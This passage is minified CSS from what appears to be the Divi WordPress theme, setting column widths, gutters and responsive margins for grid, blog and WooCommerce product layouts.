.et_pb_grid_item,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget{margin:0;width:100%}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{margin:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product{margin:0;width:50%}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1 .et_pb_column .et_pb_grid_item:nth-child(3n),.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n){margin-right:0}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1 .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1){clear:none}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0;width:100%}.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item{margin:0;width:50%}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{margin:0;width:100%}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{width:100%;margin:0}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters2 #left-area{width:77.25%}.et_pb_gutter.et_pb_gutters2 #sidebar{width:22.75%}.et_pb_gutters2.et_right_sidebar #left-area{padding-right:3%}.et_pb_gutters2.et_left_sidebar #left-area{padding-left:3%}.et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content .container:before{right:22.75%!important}.et_pb_gutter.et_pb_gutters2.et_left_sidebar #main-content .container:before{left:22.75%!important}.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_3_4,.et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:2.02%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_3_5,.et_pb_gutters2.et_pb_row .et_pb_column_3_5{width:58.8%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:2.551%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_2_5,.et_pb_gutters2.et_pb_row .et_pb_column_2_5{width:38.2%}.et_pb_gutters2 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:3.927%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_gutters2 .et_pb_column_1_4,.et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_gutters2 .et_pb_column_1_5,.et_pb_gutters2.et_pb_row .et_pb_column_1_5{width:17.6%}.et_pb_gutters2 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:8.523%}.et_pb_gutters2 .et_pb_column_1_6,.et_pb_gutters2.et_pb_row .et_pb_column_1_6{width:14.1667%}.et_pb_gutters2 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_gutters2 .et_full_width_page.woocommerce-page ul.products li.product{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters2.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:30.64%;margin-right:4.04%}}
@media (min-width:981px){.et_pb_gutters2 .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_gutters2 .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_gutters2 .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:2.02%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_3_8,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8{width:47.9798%;margin-right:4.04%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_3_8 .et_pb_module,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_module{margin-bottom:4.04%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4{width:30.63973%;margin-right:4.04%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4 .et_pb_module,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:2.284%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_3,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3{width:47.716%;margin-right:4.569%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_3 .et_pb_module,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6{width:21.574%;margin-right:4.569%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6 .et_pb_module,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_2_9,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9{width:30.28765%;margin-right:4.569%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_2_9 .et_pb_module,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_module{margin-bottom:10.588%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:3.093%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4{width:46.90722%;margin-right:6.186%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4 .et_pb_module,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6{width:29.21%;margin-right:6.186%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6 .et_pb_module,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}}
@media (min-width:981px){.et_pb_gutters2 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters2 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters2 .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child,.et_pb_gutters2.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters2.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters2.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child{margin-bottom:30px}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_4_4 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:31.333%;margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:9.574%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_3_4 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_widget{width:30.64%;margin-right:4.04%;margin-bottom:4.04%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:47.98%;margin-right:4.04%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:8.081%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_2_3 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_widget{width:47.716%;margin-right:4.569%;margin-bottom:4.569%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:47.716%;margin-right:4.569%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:9.137%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_3_5 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_widget{width:47.449%;margin-right:5.102%;margin-bottom:5.102%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:5.102%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_1_2 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_widget{width:46.907%;margin-right:6.186%;margin-bottom:6.186%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:6.186%}.et_pb_gutters2 .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_2_5 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_widget{width:100%;margin-bottom:7.853%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_widget{width:100%;margin-bottom:9.574%}.et_pb_gutters2 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_1_4 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_widget{width:100%;margin-bottom:13.187%}.et_pb_gutters2 .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_1_5 